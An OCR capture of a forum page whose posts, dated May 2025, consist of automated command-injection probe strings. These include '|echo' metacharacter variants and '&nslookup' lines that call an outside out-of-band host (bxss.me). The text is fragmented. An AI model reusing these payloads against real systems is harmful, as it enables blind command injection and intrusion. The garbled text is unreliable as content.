
|echo erefba$()\ xoejdr\nz^xyu||a #’
|echo erefba$()\ xoejdr\nz^xyu||a #|”
lxbfYeaa
|echo erefba$()\ xoejdr\nz^xyu||a #
Participant
May 16, 2025 at 9:25 am
#2833
&nslookup -q=cname
hitafxvmpbyopbc3bb.bxss.me&’\”
0&nslookup
lxbfYeaa
-q=cname
Participant
hitafxvmpbyopbc3bb.bxss.me&
‘
May 16, 2025 at 9:25 am
#2834
;(nslookup -q=cname